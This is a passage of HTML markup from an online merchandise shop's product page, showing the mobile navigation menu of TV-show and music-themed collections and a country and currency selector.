  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Accessories
                                      </button>
                                      <ul
                                        class="menu-drawer__menu list-menu"
                                        role="list"
                                        tabindex="-1"
                                      ><li>
                                            <a
                                              id="HeaderDrawer-tv-merch-📺-accessories-tumblers"
                                              href="/collections/tv-show-tumblers"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Tumblers
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-tv-merch-📺-accessories-badges"
                                              href="/collections/tv-show-badge"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Badges
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-tv-merch-📺-accessories-mousepads"
                                              href="/collections/tv-show-mousepads"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Mousepads
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-tv-merch-📺-accessories-drawstring-bags"
                                              href="/collections/tv-show-drawstring-bags"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Drawstring Bags
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-tv-merch-📺-accessories-notebooks"
                                              href="/collections/tv-show-notebooks"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Notebooks
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-tv-merch-📺-home-living">
                                    <summary
                                      id="HeaderDrawer-tv-merch-📺-home-living"
                                      class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                      Home &amp; Living
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-home-living"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Home &amp; Living
                                      </button>
                                      <ul
                                        class="menu-drawer__menu list-menu"
                                        role="list"
                                        tabindex="-1"
                                      ><li>
                                            <a
                                              id="HeaderDrawer-tv-merch-📺-home-living-mugs"
                                              href="/collections/tv-show-mugs"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Mugs
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-tv-merch-📺-home-living-sippers"
                                              href="/collections/tv-show-sippers"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Sippers
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-tv-merch-📺-home-living-coasters"
                                              href="/collections/tv-show-coasters"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Coasters
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-tv-merch-📺-home-living-posters"
                                              href="/collections/tv-show-posters"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Posters
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-tv-merch-📺-home-living-tote-bags"
                                              href="/collections/tv-show-tote-bags"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Tote Bags
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a
                      id="HeaderDrawer-custom-merch-🎨"
                      href="/pages/tbt-custom"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Custom Merch 🎨
                    </a></li><li><a
                      id="HeaderDrawer-basics"
                      href="/pages/tbt-basics"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Basics 🟨
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary
                        id="HeaderDrawer-shop-by-themes-🌈"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Shop By Themes 🌈
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div
                        id="link-shop-by-themes-🌈"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop By Themes 🌈
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-shop-by-themes-🌈-music">
                                    <summary
                                      id="HeaderDrawer-shop-by-themes-🌈-music"
                                      class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                      Music
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-music"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Music
                                      </button>
                                      <ul
                                        class="menu-drawer__menu list-menu"
                                        role="list"
                                        tabindex="-1"
                                      ><li>
                                            <a
                                              id="HeaderDrawer-shop-by-themes-🌈-music-rock-music"
                                              href="/collections/rock-music-inspired-merchandise-1"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Rock Music
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-shop-by-themes-🌈-music-pop-music"
                                              href="/collections/pop-music-inspired-merchandise"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Pop Music
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-shop-by-themes-🌈-music-metal-music"
                                              href="/collections/metal-music-inspired-merchandise"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Metal Music
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-shop-by-themes-🌈-music-female-artists"
                                              href="/collections/female-artists-inspired-merchandise"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Female Artists
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-shop-by-themes-🌈-music-rap-reggae-edm"
                                              href="/collections/rap-reggae-edm-inspired-merchandise"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Rap / Reggae / EDM
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-shop-by-themes-🌈-tv">
                                    <summary
                                      id="HeaderDrawer-shop-by-themes-🌈-tv"
                                      class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                      TV
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-tv"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TV
                                      </button>
                                      <ul
                                        class="menu-drawer__menu list-menu"
                                        role="list"
                                        tabindex="-1"
                                      ><li>
                                            <a
                                              id="HeaderDrawer-shop-by-themes-🌈-tv-sitcoms"
                                              href="/collections/sitcoms-inspired-merchandise"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Sitcoms
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-shop-by-themes-🌈-tv-thrillers"
                                              href="/collections/thrillers-inspired-merchandise"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Thrillers
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-shop-by-themes-🌈-tv-fantasy"
                                              href="/collections/fantasy-inspired-merchandise"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Fantasy
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-shop-by-themes-🌈-tv-animation"
                                              href="/collections/animated-shows-inspired-merchandise"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Animation
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
          <div class="menu-drawer__utility-links"><a
                href="https://account.thebanyantee.com?locale=en&region_country=IN"
                class="menu-drawer__account link focus-inset h5 medium-hide large-up-hide"
              ><account-icon><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

</account-icon>Log in</a><div class="menu-drawer__localization header-localization"><localization-form><form method="post" action="/localization" id="HeaderCountryMobileForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/taylor-swift-coaster-you-belong-with-me-25" /><div>
                        <h2 class="visually-hidden" id="HeaderCountryMobileLabel">
                          Country/region
                        </h2>

<div class="disclosure">
  <button
    type="button"
    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
    aria-expanded="false"
    aria-controls="HeaderCountryMobile-country-results"
    aria-describedby="HeaderCountryMobileLabel"
  >
    <span>India |
      INR
      ₹</span>
    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

  </button>
  <div class="disclosure__list-wrapper country-selector" hidden>
    <div class="country-filter">
      
        <div class="field">
          <input
            class="country-filter__input field__input"
            id="country-filter-input"
            type="search"
            name="country_filter"
            value=""
            placeholder="Search"
            role="combobox"
            aria-owns="country-results"
            aria-controls="country-results"
            aria-haspopup="listbox"
            aria-autocomplete="list"
            autocorrect="off"
            autocomplete="off"
            autocapitalize="off"
            spellcheck="false"
          >
          <label class="field__label" for="country-filter-input">Search</label>
          <button
            type="reset"
            class="country-filter__reset-button field__button hidden"
            aria-label="Clear search term"
          >
            <svg class="icon icon-close" aria-hidden="true" focusable="false">
              <use xlink:href="#icon-reset">
            </svg>
          </button>
          <div class="country-filter__search-icon field__button motion-reduce">
            <svg class="icon icon-search" aria-hidden="true" focusable="false">
              <use xlink:href="#icon-search">
            </svg>
          </div>
        </div>
      
      <button
        class="country-selector__close-button button--small link"
        type="button"
        aria-label="Close"
      >
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </button>
    </div>
    <div id="sr-country-search-results" class="visually-hidden" aria-live="polite"></div>
    <div
      class="disclosure__list country-selector__list"
      id="HeaderCountryMobile-country-results"
    >
      
      <ul role="list" class="list-unstyled countries"><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="AU"
              id="Australia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Australia</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="AT"
              id="Austria"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Austria</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="BE"
              id="Belgium"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Belgium</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="CA"
              id="Canada"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Canada</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="CZ"
              id="Czechia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Czechia</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="DK"
              id="Denmark"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Denmark</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="FI"
              id="Finland"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Finland</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="FR"
              id="France"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">France</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="DE"
              id="Germany"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Germany</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="HK"
              id="Hong Kong SAR"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Hong Kong SAR</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
                aria-current="true"
              
              data-value="IN"
              id="India"
            >
              <span
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">India</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="IE"
              id="Ireland"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Ireland</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="IL"
              id="Israel"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Israel</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="IT"
              id="Italy"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Italy</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="JP"
              id="Japan"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Japan</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="MY"
              id="Malaysia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Malaysia</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="NL"
              id="Netherlands"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
